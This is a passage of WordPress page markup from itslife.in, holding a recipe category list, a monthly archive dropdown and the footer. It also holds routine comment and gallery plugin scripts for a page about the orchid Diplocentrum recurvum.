	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"4e450f7623","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"13882","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ec8a8de2cb"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_48a933e93bbcccb9cbfd0e090b7e9f08 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["orchids"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"48a933e93bbcccb9cbfd0e090b7e9f08"};
galleries.gallery_48a933e93bbcccb9cbfd0e090b7e9f08.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b31787661067b3151a9119a5acfcf96c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5743"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"b31787661067b3151a9119a5acfcf96c"};
galleries.gallery_b31787661067b3151a9119a5acfcf96c.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e4baec7f5b138a80329c2ebfc99b4967 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5735"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e4baec7f5b138a80329c2ebfc99b4967"};
galleries.gallery_e4baec7f5b138a80329c2ebfc99b4967.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_15433c586c54daa2cd8ba03da76024fd = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5734"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"15433c586c54daa2cd8ba03da76024fd"};
galleries.gallery_15433c586c54daa2cd8ba03da76024fd.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
